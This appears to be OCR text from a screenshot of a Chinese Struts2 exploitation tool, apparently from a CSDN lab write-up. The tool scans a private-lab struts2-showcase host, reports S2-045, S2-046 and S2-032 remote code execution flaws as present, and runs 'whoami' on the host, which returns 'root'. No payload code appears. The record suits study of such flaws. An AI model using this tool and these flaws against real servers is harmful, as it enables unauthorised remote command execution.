 设 置
目 标: http://192.168.184.142:8080/struts2-showcase/index.action 漏洞编号: S2-045 数据提交方式: POST
基本信息 命令执行 文件上传 批量验证 更新日志
命 令: whoami 执 行 批量执行cmd.txt
root
2021/2/25 13:52:03——自动检查更新，没有发现新版本!
2021/2/25 14:01:28——http://192.168.184.142:8080/struts2-showcase/index.action——不存在Struts2 S2-057远程代码执行漏洞!
2021/2/25 14:01:28——http://192.168.184.142:8080/struts2-showcase/index.action——不存在Struts2 S2-048远程代码执行漏洞!
2021/2/25 14:01:28——警告: 存在Struts2远程代码执行漏洞-编号S2-046
2021/2/25 14:01:28——返回验证标志: struts2_security_check
2021/2/25 14:01:29——警告: 存在Struts2远程代码执行漏洞-编号S2-045
2021/2/25 14:01:29——返回验证标志: struts2_security_check
2021/2/25 14:01:29——http://192.168.184.142:8080/struts2-showcase/index.action——不存在Struts2 S2-016远程代码执行漏洞!
2021/2/25 14:01:29——http://192.168.184.142:8080/struts2-showcase/index.action——不存在Struts2 S2-019远程代码执行漏洞!
2021/2/25 14:01:29——http://192.168.184.142:8080/struts2-showcase/index.action——不存在Struts2 S2-037远程代码执行漏洞!
2021/2/25 14:01:29——警告: 存在Struts2远程代码执行漏洞-编号S2-032
2021/2/25 14:01:29——返回验证标志: struts2_security_check
2021/2/25 14:01:29——验证完毕......
2021/2/25 14:01:59——正在执行命令中，请稍等片刻........
2021/2/25 14:01:59——执行完成!
https://blog.csdn.net/weixin_40412037